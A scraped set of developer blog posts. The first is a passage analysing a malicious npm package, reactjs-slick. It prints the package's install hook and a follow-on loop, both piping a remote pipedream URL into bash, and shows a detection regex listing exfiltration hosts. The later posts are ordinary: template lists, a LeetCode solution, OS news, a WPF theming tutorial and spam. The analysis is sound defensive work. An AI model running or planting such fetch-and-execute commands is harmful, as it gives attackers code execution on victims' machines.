The simplest way to detect this type of malware is to look for it in package.json files. You can download the package (being careful not to install it -- [oss-download](https://dev.to/scovetta/oss-gadget-using-oss-download-1gi8) can be helpful here) and then use `jq` or another command to search for commands in the file.
### Case Study: pkg:npm/reactjs-slick
For this post, we're going to explore the [reactjs-slick](https://www.npmjs.com/package/reactjs-slick?activeTab=explore) module, which was posted a few hours ago.
```
# oss-download -e pkg:npm/reactjs-slick
____ _____ _____ _____ _ _
/ __ \ / ____/ ____| / ____| | | | |
| | | | (___| (___ | | __ __ _ __| | __ _ ___| |_
| | | |\___ \\___ \ | | |_ |/ _` |/ _` |/ _` |/ _ \ __|
| |__| |____) |___) | | |__| | (_| | (_| | (_| | __/ |_
\____/|_____/_____/ \_____|\__,_|\__,_|\__, |\___|\__|
__/ |
|___/
OSS Gadget - oss-download 0.1.357+c946c93324 - github.com/Microsoft/OSSGadget
INFO - Downloaded pkg:npm/reactjs-slick to /tmp/t/npm-reactjs-slick@2.0.2
# find . -name package.json | xargs jq .scripts.preinstall
"curl https://d621fdf07c471f049aba6ce202295bea.m.pipedream.net | bash"
```
So here, we're seeing that when the `reactjs-slick` module is installed, the `curl` command is used to download a command from that long URL and pass it to `bash`.
**This is effectively a reverse shell, allowing the attacker to run arbitrary commands on your system.**
If we load that URL (being very careful), we see it ends up running this command:
```
watch -n 10 'curl https://3513c0f0392eb1c8690450709ee37093.m.pipedream.net | bash'; node index.js;
```
So every 10 seconds, that other URL is loaded and executed:
```
touch /tmp/redparsecdhackediwasheredone
```
### OSS Gadget: oss-detect-backdoor
My team and I packaged up a bunch of suspicious patterns into a tool, part of the [OSS Gadget](https://github.com/Microsoft/OSSGadget) suite. You can use this to automatically download and scan for interesting patterns. In this case of the reactjs-slick module, we detect it easily:
```
# oss-detect-backdoor pkg:npm/reactjs-slick
____ _____ _____ _____ _ _
/ __ \ / ____/ ____| / ____| | | | |
| | | | (___| (___ | | __ __ _ __| | __ _ ___| |_
| | | |\___ \\___ \ | | |_ |/ _` |/ _` |/ _` |/ _ \ __|
| |__| |____) |___) | | |__| | (_| | (_| | (_| | __/ |_
\____/|_____/_____/ \_____|\__,_|\__,_|\__, |\___|\__|
__/ |
|___/
OSS Gadget - oss-detect-backdoor 0.1.365+570ffa6632 - github.com/Microsoft/OSSGadget
--[ Match #1 of 7 ]--
Rule Id: BD001002
Tag: Security.DependencyConfusion.AttackPattern.SuspiciousHostname
Severity: Critical, Confidence: High
Filename: /npm-reactjs-slick@2.0/package/index.js
Pattern: .{1,45}\.(pipedream\.net|ceye\.io|burpcollaborator\.net|interact\.sh|requestbin\.net|nmnfbb\.com)
| });
|
| var options = {
| hostname: "d621fdf07c471f049aba6ce202295bea.m.pipedream.net", //replace burpcollaborator.net wit
| port: 443,
| path: "/",
| method: "POST",
|
```
### Attacker or Security Researcher?
In many cases, the "attacker" is a security researcher, doing this either as part of a penetration test or to demonstrate an attack's effectiveness.
In this case, the module was published by someone with a few others, that all appear to be similar ("r3dpars3c was doing pentest here").
Of course, nothing stops an actual attacker from writing the same thing, so I don't differentiate between what I believe to be a real attack and a simulated one.
### Reporting the Module
We can easily report these types of modules. Within npm, you can click on the "Report malware" button on the right side of the module's page.
In this particular case, the author's other packages had similar malware, so we reported all four to the npm security team, and all have since been removed from the registry.
| scovetta |
1,305,658 | Quà Tết cho bố mẹ vợ ấn tượng | Bạn đã có ý tưởng gì để mua quà Tết cho bố mẹ vợ chưa? Tham khảo ngay bài viết của SagoGifts để có... | 0 | 2022-12-22T08:10:30 | https://dev.to/gioquatetsagogifts2023/qua-tet-cho-bo-me-vo-an-tuong-3a9l | webdev, javascript, beginners, programming | Bạn đã có ý tưởng gì để mua quà Tết cho bố mẹ vợ chưa? Tham khảo ngay bài viết của SagoGifts để có ngay đáp án!
https://goeco.link/ApwDn
#hopquatet #hopquatet2023 #gioquatet #quatet2023 #quatet #quatetcaocap #hopquatetcaocap
https://www.facebook.com/Gi%E1%BB%8F-Qu%C3%A0-T%E1%BA%BFt-106905578800951/
https://twitter.com/GQuatet
https://www.instagram.com/gioquatet2023/
https://www.linkedin.com/in/gio-quatet-438b56248/
https://www.youtube.com/@sagogifts-quatangletetcaoc9744
https://www.google.com/search?
q=knowledge+graph+search+api&kponly&kgmid=/g/11j39xr8kc
| gioquatetsagogifts2023 |
1,305,917 | 5+ Free Vuetify Templates for your Web App 2022 | Thinking of creating your next web app which provides the best user experience? If yes, then Vuetify... | 0 | 2022-12-22T12:59:19 | http://vuejs-templates.com/5-free-vuetify-templates/ | vue, webdev, opensource | Thinking of creating your next web app which provides the best user experience? If yes, then Vuetify must be your go-to framework. It is one of the most popular and widely used frameworks right now compared to its competitors in the market. The reason is the huge number of benefits like easy integration and material design you get when you want to create a web app. In this article, we are going to see more than five Vuetify Templates for your web app.
It offers a wide range of UI components to enhance the look and feel of your project and has amazing documentation. Probably the most irritating thing for you as a developer would be manual Treeshaking. However, the [**Vuetify Template**](https://www.wrappixel.com/templates/category/vuejs-templates/?ref=232) support automatic Treeshaking.
Some of the benefits of using Vuetify would include:
- Compatibility with all browsers.
- Continuous updates.
- Amazing components collection.
- Easy Integration & Responsiveness
- Automatic Tree shaking
So, now that you know why Veutify templates are the most popular and best option for creating web apps. We've listed[ **Free Vuetify Templates**](https://www.wrappixel.com/templates/category/free-vue-templates/?ref=232) for you.
1. [Material Pro Vuetify Admin Lite](https://www.wrappixel.com/templates/materialpro-vuetify-admin-lite/?ref=232)
2. [Vue Admin Free Vuetify Template](https://github.com/fatihunlu/vue-admin-template)
3. [Vue Material Admin Dashboard Template](https://github.com/tookit/vue-material-admin)
4. [Admin One Free Vuetify Template](https://github.com/justboil/admin-one-vue-tailwind)
5. [Vuestic Admin Template](https://github.com/epicmaxco/vuestic-admin)
* * * * *
**[Material Pro Vuetify Admin Lite](https://www.wrappixel.com/templates/materialpro-vuetify-admin-lite/?ref=232)**
----------------------------------------------------------------------------------------------------------

The best free Vuetify template available right now is Material Pro Admin Lite. This dashboard template is based on the Vuetify Js framework and offers high customization. It has more than 10 very interactive pre-built page templates and UI components that you can use for your next project.
The free version of this Material Pro Admin Lite template also has 4 integrated plugins with a few ready-to-use widgets. You will also get a couple of chart options and 6 months of free updates. So, get this amazing free Vuetify template right now and design an eye-catching application.
[Preview](https://demos.wrappixel.com/free-admin-templates/vuejs/materialpro-vuejs-free/main/#/dashboard/basic-dashboard/?ref=232)
[Download](https://www.wrappixel.com/templates/materialpro-vuetify-admin-lite/?ref=232)
* * * * *
**[Vue Admin Free Vuetify Template](https://github.com/fatihunlu/vue-admin-template)**
--------------------------------------------------------------------------------------

Next on our list of free Vuetify templates is the Vue Admin template which has a very modern style of components. This template is very user-friendly and can be used to create a very classy admin dashboard for your web app. Vue Admin template is fully functional and possesses all the necessary features you need to get started.
Just like Material Pro this template also offers some free widgets and has very good options of charts that you can select from. Since it is an open-source template, so you'd see more and more improvements in its updates.
[Preview](https://fatihunlu.github.io/vue-admin-template/#/)
[Download](https://github.com/fatihunlu/vue-admin-template)
* * * * *
**[Vue Material Admin Dashboard Template](https://github.com/tookit/vue-material-admin)**
-----------------------------------------------------------------------------------------

Now we have the Vue Material Admin template which has a very simple and sleek design for the dashboard. Just like the other free Vuetify templates it also has the basic features to use in your next project. However, one thing unique in this template is the built-in language setting. It currently has two language settings that you can choose.
Some of its fundamental elements include widgets, charts, chat, and calendar apps. So, this is another option that you can keep in your priorities. Start working on your next web app by customizing this template.
[Preview](http://vma.isocked.com/#/auth/login?redirect=%2Fdashboard)
[Download](https://github.com/tookit/vue-material-admin)
* * * * *
**[Admin One Free Vuetify Template](https://github.com/justboil/admin-one-vue-tailwind)**
-----------------------------------------------------------------------------------------

The next free Vuetify template on our list is Admin One. It comes in two modes, dark mode, and light mode. Using this you can change the aesthetic of your admin dashboard easily. This free Vuetify template has a very simple yet attractive design due to the components used along with animation effects and icons.
This theme also incorporates all the basic features like graphs, charts, and tables. However, it also has a hidden side menu that can be used when accessing smaller devices.
[Preview](https://justboil.github.io/admin-one-vue-tailwind/#/)
[Download](https://github.com/justboil/admin-one-vue-tailwind)
* * * * *
**[Vuestic Admin Template](https://github.com/epicmaxco/vuestic-admin)**
------------------------------------------------------------------------

Another amazing admin template we have is Vuestic. It has a very responsive template with a modern design and looks. Vuestic comes with eighteen prebuilt pages and more than 36 elements that you can use. You can customize your dashboard the way you like as it also has a collection of wonderful progress bars as well.
It also offers a simple input editor feature that can be used just like any other text-based editor for publishing your content directly. You'll have all the basic editing options to format your content. When you get this template, you'd know that this has a lot more to offer.
[Preview](https://vuestic.epicmax.co/admin/dashboard)
[Download](https://github.com/epicmaxco/vuestic-admin)
* * * * *
**Best Paid Vuetify Template**
------------------------------
If you have a budget to buy a[ premium Vuetify template](https://www.wrappixel.com/templates/category/vuejs-templates/?ref=232), then you must. This is because it offers a lot more features than you can think of. So, see our top pick for paid Vuetify template.
### **[Flexy Vuetify Vue3 Dashboard](https://www.wrappixel.com/templates/flexy-vuetify-dashbaord/?ref=232)**

This premium Flexy Vuetify template gives you 6 beautiful application designs which are easy to use. It has more than 100-page templates and more than 6 color skins as well. It has so many features that it'll require a whole new article to mention everything.
However, we can't miss mentioning 50+ UI components, more than 3 unique dashboards, and more than 3000 font icons. So, if you want to invest in your new project then do it by buying this amazing Flexy Vuetify Vue3 dashboard template and this will be worth it.
[Preview](https://www.wrappixel.com/templates/flexy-vuetify-dashboard/#demos/?ref=232)
[Download](https://www.wrappixel.com/templates/flexy-vuetify-dashbaord/?ref=232)
* * * * *
**Conclusion**
--------------
We hope our list was clear enough for you to decide which[ **Free Template**](https://www.wrappixel.com/templates/category/free-templates/?ref=232) you should opt for while creating your next web app. We'd suggest you get the Flexy Vuetify Vue3 Dashboard template if you have a budget otherwise go for Material Pro Vuetify Admin Lite template.
Please check out the below article for more VueJs Templates:
#### [10+ Free & Premium VueJs Templates of 2022](http://vuejs-templates.com/10-free-premium-vuejs-templates-of-2022/) | vuejs_templates |
1,305,927 | 834. Leetcode Solution in Java | class Solution { public int[] sumOfDistancesInTree(int N, int[][] edges) { int[] ans = new... | 0 | 2022-12-22T13:16:04 | https://dev.to/chiki1601/834-leetcode-solution-in-java-1dhl | java | ```java
class Solution {
public int[] sumOfDistancesInTree(int N, int[][] edges) {
int[] ans = new int[N];
int[] count = new int[N];
Set<Integer>[] tree = new Set[N];
Arrays.fill(count, 1);
for (int i = 0; i < N; ++i)
tree[i] = new HashSet<>();
for (int[] e : edges) {
final int u = e[0];
final int v = e[1];
tree[u].add(v);
tree[v].add(u);
}
postorder(tree, 0, -1, count, ans);
preorder(tree, 0, -1, count, ans);
return ans;
}
private void postorder(Set<Integer>[] tree, int node, int parent, int[] count, int[] ans) {
for (final int child : tree[node]) {
if (child == parent)
continue;
postorder(tree, child, node, count, ans);
count[node] += count[child];
ans[node] += ans[child] + count[child];
}
}
private void preorder(Set<Integer>[] tree, int node, int parent, int[] count, int[] ans) {
for (final int child : tree[node]) {
if (child == parent)
continue;
// count[child] nodes are 1 step closer from child than parent
// (N - count[child]) nodes are 1 step farther from child than parent
ans[child] = ans[node] - count[child] + (tree.length - count[child]);
preorder(tree, child, node, count, ans);
}
}
}
```
#leetcode
#challenge
Here is the link for the probem
https://leetcode.com/problems/sum-of-distances-in-tree/description/ | chiki1601 |
1,306,044 | Google Introduces KataOS, as a Security-based Open-source Operating System | Google Open Source (Fossnaija.com) The need for a straightforward approach to constructing... | 0 | 2022-12-27T09:40:24 | https://fossnaija.com/google-introduces-kataos-security-based-operating-system/?utm_source=rss&utm_medium=rss&utm_campaign=google-introduces-kataos-security-based-operating-system | opensource, fossstories | ---
title: Google Introduces KataOS, as a Security-based Open-source Operating System
published: true
date: 2022-12-22 10:37:47 UTC
tags: FOSS,FOSSStories,opensource,Foss
canonical_url: https://fossnaija.com/google-introduces-kataos-security-based-operating-system/?utm_source=rss&utm_medium=rss&utm_campaign=google-introduces-kataos-security-based-operating-system
---
[](https://i0.wp.com/fossnaija.com/wp-content/uploads/2022/12/image.png?ssl=1)
_Google Open Source (Fossnaija.com)_
The need for a straightforward approach to constructing verifiably secure encryption methods for embedded hardware has never been greater, what with the proliferation of smart gadgets that gather and analyse data from their surroundings.
If the security of the gadgets we use every day can’t be rigorously verified, then hackers might potentially gain access to sensitive information, including photos and audio recordings of individuals.
Regrettably, [security](https://dev.to/xeroxism/5-top-privacy-and-security-linux-distributions-2n92) is frequently viewed as an afterthought, a component that could be incorporated into current systems as software or handled with an optional accessory of hardware.
## KataOS
The [Google Research](https://opensource.googleblog.com/2022/10/announcing-kataos-and-sparrow.html) team has set out to address this issue by developing an indisputably secure environment that is tailor-made for embedded devices running machine learning and artificial intelligence applications.
Although there is still a lot of work to be done since it is still an ongoing project, through their blog post, they have been able to provide some preliminary information and extend a welcome invitation to other interested partners and groups to work together on the platform to develop and continuously enhance secure intelligent ubiquitous systems.
The Google Research team has released parts of its secure operating system, KataOS, as [open-source software](https://dev.to/xeroxism/5-myths-busted-using-open-source-in-higher-education-9ci-temp-slug-4389914) on GitHub by partnering alongside Antmicro for the integration of their very useful Renode simulator and other core utilities or frameworks.
The operating system has been proven to be fundamentally safe and provides strong guarantees for privacy, reliability, and accessibility.
Considering that it is theoretically impossible for apps to bypass the kernel’s internal core hardware security measures, as well as the software components, which are inherently verifiably secure, hence KataOS delivers a certifiable platform that preserves the user’s privacy.
However, KataOS is nearly entirely written in Rust, which is a great place to begin when thinking about software integrity and security because it prevents common types of vulnerabilities like off-by-one mistakes and buffers overflows.
It is really expected that these efforts would be fruitful in constructing a future in which intelligent machine learning (ML) systems can always be confidently relied upon.
### **Happy Linux’NG!**
The post [Google Introduces KataOS, as a Security-based Open-source Operating System ](https://fossnaija.com/google-introduces-kataos-security-based-operating-system/) appeared first on [Foss Naija](https://fossnaija.com). | xeroxism |
1,307,443 | The Role of Agile Principles in Software Development | Agile principles are a set of values and guiding practices that are used to guide the development of... | 0 | 2022-12-25T05:00:00 | https://brainembedded0.wordpress.com/2022/12/26/the-role-of-agile-principles-in-software-development/ | Agile principles are a set of values and guiding practices that are used to guide the development of software products. They emphasize flexibility, collaboration, and continuous improvement. In this post, we'll take a look at some of the key agile principles and how they can be applied in software development.
Individuals and interactions over processes and tools: Agile emphasizes the importance of individuals and their interactions in the development process. It recognizes that people are more important than processes and tools, and that effective communication and collaboration are key to success.
Working software over comprehensive documentation: Agile recognizes that the most important measure of progress is the delivery of working software. It emphasizes the importance of delivering value to customers as quickly as possible, rather than spending time on comprehensive documentation.
Customer collaboration over contract negotiation: Agile emphasizes the importance of working closely with customers to understand their needs and deliver value to them. It recognizes that the best way to do this is through ongoing collaboration, rather than through upfront contract negotiation.
Responding to change over following a plan: Agile recognizes that change is a constant in the software development process. It emphasizes the importance of being flexible and responsive to change, rather than following a rigid plan.
Conclusion
Agile principles are a set of values and guiding practices that emphasize flexibility, collaboration, and continuous improvement in software development. By applying these principles, teams can more effectively deliver value to customers and respond to changing needs and requirements. | yelk11 | |
1,306,049 | How to Add WPF Themes to Style Your Desktop Applications | Learn how to add WPF themes to style your desktop applications. See more from ComponentOne today. | 0 | 2022-12-22T15:22:12 | https://www.grapecity.com/blogs/how-to-add-wpf-themes-to-style-your-desktop-applications | webdev, tutorial, devops | ---
canonical_url: https://www.grapecity.com/blogs/how-to-add-wpf-themes-to-style-your-desktop-applications
description: Learn how to add WPF themes to style your desktop applications. See more from ComponentOne today.
---
Themes allow you to quickly style your entire application with a professional, cohesive look. With just one line of code, you can apply any ComponentOne WPF Theme to your entire desktop application. Or just drop the theme component into your XAML.
[ComponentOne WPF Edition](http://web.archive.org/web/20210414090009/https:/www.grapecity.com/en/wpf) ships with 22 professional themes. Here you can [explore our available WPF themes](https://www.grapecity.com/componentone/wpf-ui-controls/office-design-themes-wpf), including styles inspired by Microsoft Office, Material design, and Windows 11.
_Microsoft Office White Theme_
### Three Ways to Apply a ComponentOne WPF Theme
Applying a theme in WPF is very easy, and there are three different approaches. The easiest way to theme a window is to wrap your XAML root element in the C1 theme tags.
```
<c1:C1ThemeMaterial xmlns:c1="http://schemas.componentone.com/winfx/2006/xaml">
<!-- Content -->
</c1:C1ThemeMaterial>
```
You can also apply a theme by code. For example, in your MainWindow.xaml.cs, you can instantiate the theme and use the _Apply_ method to theme any specific FrameworkElement (i.e., a single control) or the entire Window using the code below.
```
C1.WPF.Themes.C1ThemeCosmopolitan myTheme = new C1.WPF.Themes.C1ThemeCosmopolitan();
myTheme.Apply(this); // applies theme to entire window
```
Or, you can even apply a theme seamlessly to your entire application by adding it to your application’s merged dictionary resources.
```
Application.Current.Resources.MergedDictionaries.
Add(C1.WPF.Theming.C1Theme.GetCurrentThemeResources(new C1.WPF.Theming.BureauBlack.C1ThemeBureauBlack()));
```
Note that this method works only when you apply a theme for the first time. If you change to another theme at run-time, you should first remove the previous theme from the Merged Dictionaries.
### Steps to Add a ComponentOne WPF Theme by XAML
You can download the C1.WPF.Themes packages from NuGet or install the libraries using the C1ControlPanel to get the samples. Please note that the ComponentOne WPF Themes do not install to the toolbox, but you can still create them pretty easily in XAML. Here are the steps:
1\. Open your WPF application containing ComponentOne controls.
2\. Add a reference to the C1.WPF.Theming package - this includes the common theme-related logic.
3\. Add a reference to at least one specific theme package, such as C1.WPF.Theming.ExpressionDark. You can [browse the different themes here](https://www.grapecity.com/componentone/docs/wpf/online-studio/AvailableThemes.html).
4\. In your XAML page, make sure the XML namespace for ComponentOne is defined. If not, add it to the top of the page (this only needs to be defined once per page for all ComponentOne controls).
```
xmlns:c1="http://schemas.componentone.com/winfx/2006/xaml"
```
5\. Create a parent tag around your root element, such as a Grid, and enter the tag as such:
```
<c1:C1ThemeExpressionDark> ... </c1:C1ThemeExpressionDark>
```
****
### How to Customize a ComponentOne WPF Theme
Our WPF controls follow the same implicit style management as the standard .NET controls. This means you can define common Styles and reuse them across your application. You can apply a Style over top of a theme depending on how the theme was applied. The best way to customize a theme is to set the theme at the application level through the Merged Dictionaries, as described earlier. Then, your Styles defined locally on certain pages will be applied afterward.
This approach makes it easy to customize a ComponentOne WPF theme without having to create an entirely new theme from scratch, or having to learn some new approach styling controls. For example, you can modify any theme applied to C1DockControl by defining a new implicit Style that applies your changes.
```
<UserControl.Resources>
<Style TargetType="c1:C1DockControl">
<Setter Property="HeaderBackground" Value="Red" />
<Setter Property="TabControlBackground" Value="Maroon" />
</Style>
</UserControl.Resources>
```
For most common scenarios, you can re-theme the entire control with Style setters like the above. With ComponentOne WPF controls, we expose numerous brush properties for every part of the control so that you don’t have to customize complex XAML templates.
If you want to create your own theme for ComponentOne controls from scratch, you can start by importing all of the generic .xaml files for each control you need, and then directly edit the XAML elements or create Styles. You can obtain the XAML resources files by installing the full WPF Edition and finding them at C:\Program Files (x86)\ComponentOne\WPF Edition\Resources. | chelseadevereaux |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.